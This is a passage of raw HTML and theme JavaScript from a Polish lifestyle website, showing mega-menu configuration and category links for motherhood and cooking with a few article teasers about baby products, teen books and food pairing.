border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "749";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "188";
tdBlocksArray.push(block_tdi_49);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_49" 
 id="tdi_50" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_51" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_52" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_53" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_54" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_55" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_56" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_57" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_58" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_59" > <script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "663";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "166";
tdBlocksArray.push(block_tdi_59);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_59" 
 id="tdi_60" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_61" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_62" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_63" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_64" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_65" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 